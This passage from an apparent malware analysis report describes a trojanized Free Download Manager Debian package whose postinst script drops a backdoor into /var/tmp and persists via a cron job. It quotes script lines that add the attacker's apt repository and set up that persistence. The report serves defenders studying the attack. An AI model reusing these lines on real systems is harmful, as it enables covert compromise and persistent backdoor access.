 licious Debian repository
We identified that the domain in question has a deb.fdmpkg[.]org subdomain. Going there in the
browser shows the following web page:
Not secure | deb.fdmpkg.org
freedownloadmanager deb repo
This is Free Download Manager debian package repository. Download from the main website please.
As suggested by the page, this subdomain claims to host a Debian repository of a piece of
software called ‘Free Download Manager’. We further discovered a Debian package of this
software available for download from the https://deb.fdmpkg[.]org/freedownloadmanager.deb URL. This
package turned out to contain an infected postinst script that is executed upon installation. This
script drops two ELF files to the paths /var/tmp/crond and /var/tmp/bs. It then establishes
persistence by creating a cron task (stored in the file /etc/cron.d/collect) that launches the
/var/tmp/crond file every 10 minutes.
The version of Free Download Manager installed by the infected package was released on
January 24, 2020. Meanwhile, the postinst script contains comments in Russian and Ukrainian,
including information about improvements made to the malware, as well as activist statements.
They mention the dates 20200126 (January 26, 2020) and 20200127 (January 27, 2020).
echo "deb [arch=amd64] http://deb.fdmpkg.org/ bionic main" > /etc/apt/sources.list.d/freedownloadmanager.list
CF=/etc/cron.d/collect
test -f $CF && exit 0
# слава
# rel 20200126 15:15
# rel 20200126 15:46 добавил ubuntu 19.10 дякую
# rel 20200127 02:46 убрал upx падает часто, распакованная версия только теперь
A DNS-based backdoor
Once the malicious package is installed, the executable /var/tmp/crond gets launched on every
startup through cron. This executable is a backdoor, and it does not import any functions from
Table of Conten
A malicious Debian repository
A DNS-based backdoor
A Bash stealer
Mystery of the infection vector
An unexpected redirection
Origins of the backdoor
Why wasn’t the malicious package
discovered earlier?
Indicators of Compromise